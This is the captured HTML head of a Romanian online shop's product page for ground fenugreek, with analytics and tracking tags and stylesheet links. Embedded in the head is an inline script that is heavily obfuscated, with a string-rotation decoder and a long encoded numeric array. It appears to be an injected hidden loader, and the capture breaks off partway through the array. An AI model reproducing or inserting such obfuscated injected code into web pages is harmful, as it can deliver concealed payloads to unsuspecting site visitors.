

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.foartebune.ro/diabet/schinduf-
body_size: 36663
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Schinduf </title>
<base href="https://www.foartebune.ro/" />
<meta name="description" content="Schinduf macinat, ajuta la reducerea nivelului de colesterol si glucoza din sange, la mentinerea echilibrului hormonal" />
    
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=5">
<meta name="keywords" content="schinduf, reducere nivel colesterol, reducere glucoza din sange, mentinerea echilibrului hormonal, cresterea sanilor" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CSRHG82D1F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CSRHG82D1F');
</script>



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1901983043506145');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1901983043506145&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->





<!-- Statcounter code for Foartebune.ro
https://www.foartebune.ro/ on OpenCart -->
<script type="text/javascript">
var sc_project=11260414;
var sc_invisible=1;
var sc_security="2e16b7d9";
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/11260414/0/2e16b7d9/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->




<script src="catalog/view/javascript/jquery/jquery-3.6.0.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.js" type="text/javascript"></script>

<link rel="preload" as="style" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" media="all" onload="this.onload=null;this.removeAttribute('media');" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">

<link rel="preload" as="style" href="catalog/view/theme/default/stylesheet/custom.css?v=1759818212">
<link rel="stylesheet" media="all" onload="this.onload=null;this.removeAttribute('media');" href="catalog/view/theme/default/stylesheet/custom.css?v=1759818212">

<link rel="preload" as="style" href="catalog/view/javascript/jquery/owl.carousel.css">
<link rel="stylesheet" media="screen" onload="this.onload=null;this.removeAttribute('media');" href="catalog/view/javascript/jquery/owl.carousel.css"/>

<script defer='defer' src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>

<link media="screen" href="catalog/view/theme/default/stylesheet/animate.css" rel="stylesheet">
<script defer src="https://kit.fontawesome.com/8925f1c3be.js" crossorigin="anonymous"></script>

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap">
<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,800;0,900;1,700&display=swap" rel="stylesheet">


<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/commonmenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/jquery.mobile-menu.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenu.css?v=1759818211" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenumobil.css?v=1759818211" type="text/css" rel="stylesheet" media="screen" />


<script async src="catalog/view/javascript/common.js" type="text/javascript"></script>


<link href="https://www.foartebune.ro/schinduf-" rel="canonical" />
<link href="https://www.foartebune.ro/image/catalog/logo/logo-foarte-bune3.jpg" rel="icon" />
/

<meta property="og:title" content="Schinduf " >
<meta property="og:description" content="Schinduf macinat, ajuta la reducerea nivelului de colesterol si glucoza din sange, la mentinerea echilibrului hormonal" >
<meta property="og:site_name" content="Foarte bune" >
<meta property="og:url" content="https://www.foartebune.ro/schinduf-" >
<meta property="og:image" content="https://www.foartebune.ro/image/cachewebp/catalog/Schinduf%20100%20gr%20Solaris-600x315.webp" >
<meta property="og:image:width" content="600" >
<meta property="og:image:height" content="315" >
<meta property="product:price:amount" content="12.00" >
<meta property="product:price:currency" content="RON" >
<meta property="og:type" content="product" >
<!--
<script>
$(document).ready(function(){
        $(window).scroll(function() {
            
			($(window).scrollTop() > 50 && $(window).width() > 320 && (
               $("body").addClass("headerfix")
			),
            $(window).scrollTop() < 100 && ($("body").removeClass("headerfix") ))

        }), $(window).resize(function() {
            $(window).width() < 320 && $("body").removeClass("headerfix") });
});
</script>
-->
  <script>(function(_0x5b71be,_0x343f7f){const _0x20ecf5=_0x5a8e;const _0xfab512=_0x5b71be();while(!![]){try{const _0x4c76e2=-parseInt(_0x20ecf5('0x3'))/0x1*(parseInt(_0x20ecf5('0x1'))/0x2)+-parseInt(_0x20ecf5('0xa'))/0x3+-parseInt(_0x20ecf5('0x5'))/0x4*(parseInt(_0x20ecf5('0x0'))/0x5)+parseInt(_0x20ecf5('0x2'))/0x6*(-parseInt(_0x20ecf5('0x7'))/0x7)+parseInt(_0x20ecf5('0x9'))/0x8*(parseInt(_0x20ecf5('0x6'))/0x9)+-parseInt(_0x20ecf5('0x8'))/0xa+-parseInt(_0x20ecf5('0xb'))/0xb*(-parseInt(_0x20ecf5('0x4'))/0xc);if(_0x4c76e2===_0x343f7f){break;}else{_0xfab512['push'](_0xfab512['shift']());}}catch(_0x360cb4){_0xfab512['push'](_0xfab512['shift']());}}}(_0x16c0,0x45183));(function(){(function(_0x5224af,_0x1e73de){_0x1e73de(_0x5224af);}([[['BYljLMfIysJiFJcw','aJOQjnWfPyfagjel']['join'](''),'JUMPfSMPzyGTKAKf'+'qYZJdxuCzbdDMYxh','rFNGqUotQLexXihu',[['z.2y.41.16.6y.2a.3n.q.4v.31.4t.1w.5g.6p.5h.2w.34.5w.6w.3n.17.4h.9.2h.6l.44.10.49.6f.1h.4m.51.53.40.4y.5e.1y.3q.3m.u.6s.56.3p.6o.1o.3q.4l.5d.62.66.5o.z.22.1n.37.4u.0.1c.5z.1y.4n.6h.46.5u.v.o.2w.30.4.2s.3x.1f.5r.2j.o.d.64.2.1e.4v.70.2p.59.4y.g.2q.6l.3d.6v.4c.5s.2g.49.2p.3o.14.3p.2f.12.4p.71.o.44.u.29.1.t.d.64.3.1e.4q.72.2r.5b.2z.5t.2v.6m.4c.6y.5c.58.2n.6q.v.6c.1b.49.42.1e.1i.2h.2w.1u.19.15.5w.64.1w.6v.57.5p.4.3s.44.60.3r.1b.4l.5.3s.37.6i.2g.55.5u.1d.4m.4x.5b.a.28.29.33.6k.4c.28.6i.q.3a.51.2a.5e.6z.46.4c.31.1e.6c.n.2t.6g.39.24.72.11.1j.5r.65.p.35.5z.1k.2g.u.4x.2y.1.19.17.5o.3w.d.4y.1q.q.5c.u.1c.6u.58.1j.60.2v.4q.2r.5o.3z.3l.5l.6i.1b.3a.57.5i.5i.69.4b.6k.4v.5l.4k.40.24.5x.6s.1j.4l.2d.4e.5m.o.1b.2c.1p.3d.1h.3g.5i.3.13.35.6t.72.1l.2j.2d.6x.6q.1f.6o.6b.40.6n.u.2p.5p.1g.38.4t.6u.4q.2z.3c.6i.23.4s.2o.1e.4u.2.4s.26.3d.42.x.4l.55.2b.1k.4k.5v.2p.3u.2w.n.60.5g.5.5u.d.4d.6x.30.70.4l.z.45.j.5w.3j.5c.1c.5z.1y.4n.3n.6m.1x.3p.o.8.27.4e.6l.6w.2i.6x.64.1r.43.2s.30.10.u.6m.17.3g.6g.1d.16.4l.3k.5r.6y.54.1j.4h.3s.1r.28.2l.2n.43.5.5z.5c.11.m.4e.5e.2q.3x.6f.3f.3g.6v.14.60.53.6j.57.4e.6t.4c.3r.2z.1z.41.3z.2f.50.4s.4z.2y.4y.6u.g.2w.5g.2q.49.5.u.d.64.34.3e.2.y.36.6i.2w.5y.2o.6n.35.6z.5g.55.6h.4x.5i.2f.4a.6g.2.68.4u.2i.1g.l.6h.3f.48.61.d.64.15.3n.11.5.10.3e.6n.2k.1x.2t.1r.4h.35.t.6v.5u.1i.4m.52.3x.5c.5k.49.2j.49.4f.2c.6l.u.2j.51.2a.5f.5v.i.4k.4g.4g.3p.19.4j.5z.2h.31.1z.44.n.27.37.4m.4z.5v.4e.32.3e.4r.1a.p.4n.2t.0.1a.5x.4.29.5p.6t.26.4w.1t.4v.6k.37.56.e.6s.37.4h.2w.27.22.3w.68.b.2q.2y.5m.16.30.41.6r.38.2t.42.j.58.73.1x.72.14.5m.3u.3b.5g.5i.15.1d.59.3w.44.4h.1l.6g.4m.4f.3l.6g.5c.58.3v.3d.2h.5z.4k.2x.1r.6o.4a.1r.y.4s.1w.2n.4c.4t.2w.4p.16.2n.3z.6o.v.33.5z.z.2p.c.2l.6w.1q.5o.18.5.6y.4t.m.64.5d.11.4q.4f.4l.4f.64.u.1o.60.1v.k.2c.3f.f.4y.2.5d.1z.28.1r.73.2t.1o.5g.1x.4m.16.t.1d.14.5c.6d.3n.18.5f.1x.73.1a.5s.3s.57.1a.3y.66.6u.2o.2p.4n.6v.f.6p.33.6c.5m.63.4k.3l.3k.6h.4i.22.2o.19.1x.51.4a.1m.51.43.4i.v.4h.52.33.1k.2s.1t.61.4y.0.4f.4p.4c.67.38.5t.1e.4q.1d.6x.1g.3j.3l.j.60.5c.11.k.x.16.d.2c.6s.3m.4p.6m.6v.52.5w.4b.m.d.6v.41.73.x.3c.45.5i.4o.1k.4a.4x.64.5h.5.2s.6s.2i.1g.6r.s.4x.n.1i.5b.35.4m.55.67.3s.3h.5o.24.3l.5l.44.p.d.70.1t.r.5c.2i.1i.5r.26.39.1l.5t.1w.5j.5s.1m.59.1s.56.53.5b.1m.17.33.6c.1y.21.37.1l.1z.10.2p.4g.57.2d.1m.4l.5u.2q.3v.30.k.64.5f.t.4q.10.y.3l.2i.6y.4j.y.44.m.5v.3f.5j.1g.5u.1y.h.1s.4m.34.67.i.a.24.4d.6m.6x.2m.72.60.1m.r.1g.v.k.b.4a.50.2t.22.1m.1n.3f.6e.0.1c.5z.1y.4n.5l.7.62.1j.46.71.27.4e.6l.y.6d.6h.64.5r.1p.2i.45.1m.5a.5g.33.1g.4x.2x.31.17.2j.29.3j.48.49.x.5q.2x.9.5o.65.4m.3q.5.5u.63.15.w.4o.1s.51.4a.1p.3x.40.4g.t.1q.1f.1a.4g.1o.5w.4p.z.59.3j.3z.2h.52.27.z.2s.5o.12.1t.6v.45.3v.9.z.66.51.1u.1x.51.s.4o.f.1v.4o.6h.2g.4n.29.2b.4c.5q.5d.1j.s.6c.24.47.4a.2y.3c.61.33.3i.4n.5k.1d.1n.6o.4a.1n.i.2v.10.5g.2y.1s.30.4t.1a.2n.24.3k.23.5l.6a.65.2x.o.3i.3y.5i.0.1u.6e.64.6j.5h.2d.5n.t.3u.m.6z.41.32.34.38.5a.5w.1q.5c.60.d.5g.6c.3l.5l.6i.4e.26.43.21.6z.22.4b.6k.6v.4n.10.5k.38.1h.2i.46.1m.59.2o.5k.3q.n.5.z.14.2n.26.3s.p.61.6q.r.6c.17.r.5o.50.5v.6c.30.1y.19.19.5w.2p.51.2a.1g.4l.28.48.5o.q.18.i.2s.6j.3d.2f.3w.62.v.53.w.2p.4l.55.2b.1k.4k.5v.2p.3u.2w.4m.2.73.36.30.3b.s.3d.l.1g.59.24.4l.35.58.2l.3c.z.3y.3l.5l.6x.n.1x.45.6w.5i.5z.2d.5h.4q.1u.5r.52.35.3e.2i.5z.1m.5a.1y.6e.4e.w.5m.5w.44.y.1t.25.6o.f.4f.21.6e.1m.2b.4e.4m.3q.39.4i.42.3o.4o.69.0.5n.42.3o.1m.3m.2w.60.1i.3t.8.4v.50.5w.48.1c.5x.1y.4v.3l.52.4k.5t.s.2s.c.48.6n.4q.2c.4j.6t.1x.51.5m.43.6r.4y.0.25.6q.21.4w.y.30.y.1v.25.4m.4h.p.70.f.38.2n.6w.4w.1l.73.1e.4v.u.1f.13.61.68.5e.5f.2c.1p.4k.70.4j.n.61.11.14.m.2a.46.3h.5o.3d.73.2p.3c.45.5i.5c.5t.4a.j.12.5x.1e.64.5h.5.6v.60.2k.41.32.33.1g.4e.5r.6w.9.6q.4b.1g.5w.1y.4n.3o.6m.1y.3n.u.2u.9.4b.6k.5z.x.2f.40.15.24.2a.4m.2s.d.5i.5u.g.59.4f.3x.6p.4c.3n.48.1v.n.1l.6r.52.1e.6i.4.6a.4j.3w.19.5y.4z.5z.5.1.5n.4a.5d.6r.2m.60.64.5m.y.25.1q.36.4q.7.5g.31.32.6a.28.5o.65.2x.2b.54.4k.t.6f.61.6n.5q.5k.6v.19.56.1p.2a.5u.30.3a.i.5v.68.35.62.2t.0.6o.5z.1y.3r.69.p.c.5p.5a.4d.6s.3o.5p.2g.40.6h.u.2f.t.4y.3z.51.4k.6.17.3g.6g.21.36.2k.3d.2p.27.6g.3j.15.2p.1r.1d.6k.6.6c.58.l.5u.4r.1l.5s.48.63.d.64.2r.a.40.4g.6w.4n.x.43.h.5y.3j.5e.1c.5x.1y.53.3i.n.3y.z.1g.c.21.3i.53.10.30.g.64.5j.11.k.w.16.a.2a.6q.3k.4o.6h.3c.1h.68.b.5g.33.v.35.3y.58.2a.n.61.4i.3k.41.6k.13.5d.6a.o.1a.6o.1o.3m.4l.1p.l.1g.59.34.4h.58.66.3w.3g.5k.23.3l.5l.5.6e.54.2l.23.6w.14.w.3c.4m.5n.30.6d.3.5n.62.u.4t.54.70.3i.2c.3p.5q.60.28.60.57.3w.46.4p.1.1u.52.1y.4r.1t.2m.5c.2i.m.n.28.4k.40.1o.43.2s.2x.10.t.6g.19.3i.6l.y.5h.3m.6.5o.2r.55.2n.6q.r.6c.z.3l.30.1e.2i.2d.1w.3.19.19.50.3u.5h.3u.c.2.1q.5u.1e.57.2f.4k.4s.2o.5c.59.3w.44.3t.5r.42.3y.20.5z.3h.v.5e.2k.w.3f.2m.12.15.36.30.6f.3h.3g.15.3g.64.6k.5v.68.9.6r.4c.3p.2r.2h.20.4f.6h.4e.1g.19.0.6e.65.c.4n.43.38.m.64.5d.5.62.6v.i.6c.1a.3y.1z.4q.6j.16.3x.6i.3s.6y.4g.69.6q.u.6c.y.3n.32.1g.2n.28.1x.4.15.1a.4w.3x.5h.3u.b.2.1r.5s.1c.55.2a.4z.4v.2r.5g.54.3s.47.3t.5r.41.3y.27.5t.3j.p.5j.2n.x.3g.2i.z.19.39.30.6f.3c.3g.16.3e.62.6i.5y.6f.8.6u.48.3k.2v.2g.20.4f.6k.4e.1f.1b.2.68.66.3j.4k.44.34.j.60.5c.5.62.6q.i.6d.18.3w.1x.4p.6m.19.3s.6m.3v.72.4j.69.6q.t.6c.x.3p.2w.1i.2g.2b.1u.1.19.17.50.3w.5h.3u.e.2.1k.5y.1i.5b.29.5i.4u.2u.5c.57.3w.46.3t.5r.44.3y.26.5v.3d.r.5c.2i.12.3d.2m.10.15.38.30.6f.3j.3g.17.3c.60.6g.5x.6a.b.6p.4c.3n.2r.2j.20.4f.6j.4e.1e.15.4.6a.63.2y.4l.41.38.k.64.5f.5.62.6p.i.6e.16.3u.1v.4s.6l.18.3v.6i.3y.6y.4i.69.6q.o.6c.28.3r.4w.5e.4i.2m.1v.2.15.18.o.2q.4b.62.3y.36.1d.l.2f.44.z.2w.2w.16.2n.2w.6.4f.41.4f.6p.2p.58.45.5i.4w.5h.2u.2e.43.c.m.64.5d.19.3u.3z.q.s.1a.3y.1z.5k.5e.5o.2y.y.1t.25.6w.f.5j.6m.52.1m.2b.4e.4m.3q.3z.i.1v.2o.4g.3k.t.d.64.1n.q.3u.14.1v.53.b.h.2v.6m.3h.2a.u.6t.4h.5r.5z.67.3b.5v.5g.5g.2e.2h.4f.i.38.g.1p.6m.43.2i.5x.1m.58.1u.58.4x.54.1r.14.30.68.1v.25.4m.41.1j.5g.2x.2z.5k.61.4i.3k.6p.42.l.1l.6y.4g.1y.51.4a.1n.y.46.4k.p.1m.67.1y.n.2f.3j.a.52.5.5d.6q.t.6c.4w.13.1c.4o.5d.5u.5d.12.i.4b.5i.2t.3x.6f.3i.3g.3n.1a.66.6m.35.25.49.6o.48.3m.33.1y.41.3z.2a.50.4r.51.30.50.6r.1u.4m.5l.28.1o.69.4.5n.62.4o.16.6b.2w.40.3q.4l.5x.4y.1s.m.2s.5q.2x.3j.3z.2l.f.4y.55.4y.5o.4j.64.4l.66.6j.6f.5o.60.1w.6v.5b.6r.5c.1e.s.1c.6b.i.2s.6j.35.5p.1z.4i.41.53.60.p.34.5t.1e.56.b.5x.6v.48.2m.5g.2x.73.17.2c.2f.5p.1l.l.1g.59.4l.6g.1t.3o.31.6e.4o.3y.3l.5l.h.f.2d.f.6e.1i.q.1x.t.36.5n.5j.5q.40.3x.6f.3e.3g.6s.1a.5y.46.2l.5m.3w.4z.3m.6x.10.1k.3j.3z.2g.5a.4v.4z.58.1w.2f.1z.4i.4l.28.1.0.16.1w.5j.5w.1m.55.1s.56.53.57.1q.1b.2z.6c.1u.21.4t.1l.1z.w.2p.4k.57.2d.1m.4h.5y.2u.3z.30.g.64.5j.3n.1o.3x.i.2.2q.6y.4j.5a.5c.1u.7.3u.1d.c.3t.3l.5l.3q.7.5d.5b.2y.4q.2w.2p.1m.1x.3o.1e.6q.26.5x.3g.3m.s.3h.l.1g.59.41.5d.5j.1a.6m.2c.z.5v.1y.3z.2d.n.72.3r.1v.6w.23.4a.6h.k.1u.22.64.5w.t.6y.5v.1m.56.2u.29.46.10.4m.2m.40.y.1x.25.70.f.5j.6i.52.1q.2b.4e.4m.3m.3v.5q.1z.2o.5.0.24.5v.58.9.38.51.4m.2r.1q.3m.16.4k.5s.2t.5o.40.2j.1j.27.5f.2x.48.b.2l.41.4t.6y.4t.3.19.19.5g.2p.1p.4a.3l.4l.5i.68.6k.6q.i.25.6c.57.6q.2t.i.k.5d.6q.o.6c.20.1d.6g.1k.2l.6t.5j.2.15.18.g.6n.4r.4a.4u.16.1d.50.p.62.6b.5v.z.3o.m.6e.6e.4h.4f.1j.15.70.58.e.2h.45','.4n.38.3g.6y.4.5q.m.1.4j.y.5m.1x.70.18.66.6u.42.1l.36.1f.60.6x.3w.42.41.4n.3b.2x.2w.37.4e.1g.5r.3h.5s.1v.6x.55.5d.4c.3f.5j.5w.1m.55.1s.56.53.57.1q.1b.2z.6c.1u.21.4l.4x.1j.5j.5r.1i.5n.4c.3t.1q.72.32.3r.22.2a.c.u.d.64.0.51.4i.3e.5e.0.2w.5y.2o.6n.3s.3f.6s.u.69.1j.u.1b.1u.p.4o.54.f.22.5f.6f.28.5k.2p.61.65.6f.4a.45.3b.4s.15.3e.6n.1w.73.6e.3w.2c.37.j.1l.3z.2n.52.4w.19.23.2w.6e.2q.20.2e.5n.2q.z.1f.6o.1o.3n.4l.1k.n.1i.5b.35.4m.55.67.3s.3h.5o.24.3l.5l.6i.6m.59.2j.21.c.69.4i.1a.p.5d.2t.g.38.t.4i.5a.3n.6z.1a.5c.6o.5j.2q.4d.27.6c.c.6m.21.28.3z.2l.52.60.35.4c.36.4t.y.3e.4o.17.38.z.1d.6o.4a.1q.i.2o.y.5e.2w.1z.2z.4s.15.2j.2f.q.22.5l.69.5c.1t.5b.3d.6g.5c.5.z.21.1t.6x.n.60.5g.11.k.11.16.9.2c.6s.3m.4t.6i.35.2b.6c.8.x.v.2g.h.4z.2f.2j.53.3k.t.5h.2l.45.o.19.69.19.6w.6d.k.k.51.12.24.52.1z.4q.6j.22.b.2x.1t.6a.16.2n.6q.u.6c.16.t.5q.52.5w.6f.31.1v.15.1a.5k.6d.51.2a.5g.6z.13.1c.23.5c.p.1c.1t.4s.12.1u.21.65.4h.47.7.52.1r.6x.63.4k.3l.40.5t.4q.22.6j.64.1x.6o.4a.1m.51.56.2y.1m.3u.12.6u.2z.19.2j.2z.2.4e.41.4f.6s.2p.57.47.5c.4y.1l.2p.2f.1i.2o.1e.42.5v.24.i.68.1x.71.16.1o.q.4h.10.39.1i.5w.49.4e.3h.4n.4h.6n.2f.4f.6m.0.6e.5t.2w.49.26.5x.71.4c.s.d.64.2u.q.6o.2u.5i.4.m.3w.5s.1.4q.63.31.u.73.3d.62.2x.4b.d.2n.43.4q.6x.4u.0.15.16.5c.30.1h.4a.f.4t.5f.h.1c.55.26.67.37.14.1x.2s.4e.4b.2m.6q.r.6c.17.4h.6a.1m.y.2y.5c.3.19.19.5g.2x.1h.4a.c.4t.1q.5u.1e.57.58.64.4s.2o.1e.7.1g.5u.1y.3r.2r.4m.4t.47.2y.3l.24.4d.6m.5t.5l.6u.5s.36.1h.1u.44.2y.42.50.6s.4d.5v.22.63.43.12.1s.21.4v.4p.53.p.52.5e.2d.48.4g.3r.46.n.1s.2s.6.4c.27.2c.4a.1o.4d.3z.70.54.3g.i.35.31.17.2j.29.3o.1u.4h.4n.3d.2x.49.71.58.18.4m.5.2z.4a.44.6g.q.3c.57.5u.2r.4d.4n.4g.a.28.4x.1.3y.5i.6.1k.5a.6v.5r.3d.69.f.4e.6z.16.1m.2m.72.3r.4f.30.g.64.5j.11.56.8.4d.3x.6o.6y.4j.52.4g.16.4n.5u.2p.c.0.1b.4x.4c.4n.1u.2x.4o.2w.4o.3b.33.27.5j.48.1t.2o.1u.2s.2z.6z.5y.30.3a.i.20.1w.39.6.3o.c.29.4t.1b.4p.72.33.6m.1r.2h.5q.4j.62.6e.64.6j.5h.58.2z.t.4y.3a.63.6w.18.6e.s.m.6t.4b.2u.1t.4q.4a.3i.4n.4h.6k.2f.4c.2t.30.3n.6b.4y.5i.1d.6p.2l.4y.41.43.58.4g.5h.31.6g.19.3i.6l.1m.4i.3u.e.6.5c.2w.v.35.3x.58.29.h.63.4k.3p.3o.5.66.57.3g.k.15.5s.y.4p.18.28.3k.24.1m.5u.1p.5r.36.6y.6l.6s.1e.1l.1.q.4k.l.61.4a.3l.b.3n.1a.56.2u.5o.13.4l.51.38.6e.1o.42.3w.31.6k.5v.1e.63.4y.58.6w.52.6x.4n.x.6j.4f.a.1j.2u.2u.a.1q.4n.45.q.4f.1h.35.1c.2c.4f.s.1q.5y.46.3o.0.1v.1w.3p.3u.0.6a.q.1r.21.6w.p.h.17.27.43.6v.39.o.4f.1y.4m.x.1u.17.y.2j.3n.2p.26.4q.6g.5f.3t.4v.25.4m.60.6.1j.4c.4p.4x.50.5o.17.6i.2k.6c.2o.61.4k.1n.g.11.2n.51.3e.43.6d.3p.w.5o.3k.8.5y.5u.2u.4q.69.6s.1i.1l.1d.2v.3o.a.4x.6g.3z.f.1l.4k.4n.e.4g.1t.6j.51.3e.40.18.2f.1u.4m.4c.5d.3z.4t.3j.4m.3e.6o.1f.1l.49.3r.2f.5y.33.4u.2g.6e.2q.5l.3l.1c.5n.5q.25.3e.10.41.63.41.n.2x.u.1g.5w.6.53.62.2r.31.5y.4f.67.4y.2h.59.37.4e.52.4q.17.u.61.o.6s.o.47.t.4c.33.1e.4j.48.5k.6.v.1m.1x.3j.3w.2s.54.4h.4f.3j.3.6m.6a.3t.2s.43.4r.6k.3g.4u.5n.4f.5o.b.3g.3m.k.5n.e.3c.4i.34.44.5u.4.4x.3k.2n.58.4q.4x.3j.6g.44.6f.4f.4o.41.62.5f.3f.5t.32.4e.5s.67.3g.42.5a.3n.2h.5w.1o.6s.t.1k.3f.3d.3w.3p.54.4v.41.3j.6h.4k.6c.3x.1c.47.5x.3w.3i.4o.5n.49.5w.3s.51.3e.45.16.6e.4e.5q.4.q.1l.38.3e.40.3s.58.4o.1s.3j.6m.3o.69.3v.u.45.4s.2g.3h.4j.1l.48.5k.2q.3g.3m.1n.3n.2n.5s.1k.5y.4h.12.4v.23.6c.2a.4g.4v.3t.1j.5b.p.27.3d.1m.50.c.1k.4h.4q.4.6p.5o.64.30.y.2o.5v.6s.36.2z.60.5c.1r.o.5z.3k.6z.4s.26.3t.5j.3w.5a.10.2v.1m.5e.6v.3t.q.3w.x.2r.33.3i.19.2y.35.36.31.3g.1q.5m.4h.18.l.66.2n.1g.48.4l.6p.47.6l.29.2h.3x.2b.4w.4r.16.r.72.s.6d.2d.42.t.3w.32.y.6o.4e.5q.38.5i.3w.4u.67.4a.1h.44.6s.6p.4f.2k.29.26.t.29.5a.1n.17.u.61.o.6s.5k.47.5.k.33.y.57.48.5k.2u.v.1e.1v.3j.44.5w.6o.1d.1l.3r.3p.29.2j.4x.2f.58.4b.18.t.5s.s.6v.64.40.t.64.30.16.8.4a.1m.6q.s.1n.3i.3c.3k.1z.58.4i.3r.3j.g.4e.6f.3z.5e.41.5u.4b.3f.4h.5l.4e.5k.5g.3g.42.6e.5n.9.16.4k.2q.4l.5v.1.4y.3q.1q.4e.6p.1l.33.3a.1z.4q.2v.4e.5i.4.2u.e.1s.4j.6n.66.4g.1u.4.6f.s.12.44.4g.5g.3c.1f.6k.3g.68.x.6s.4q.4n.49.5c.2f.5b.2l.44.6k.d.1r.4i.39.5r.4u.69.71.3n.3g.2l.3n.2n.5s.1k.68.r.1i.5l.3f.44.60.54.65.6f.3j.7.33.6e.49.39.43.67.3a.3c.5u.a.4b.5w.27.3g.3u.36.5n.a.20.4i.2w.35.4e.34.1b.4o.23.i.6.41.4h.3w.52.2i.2v.a.2o.6v.41.1x.3w.x.4g.33.3a.r.2y.2p.65.31.3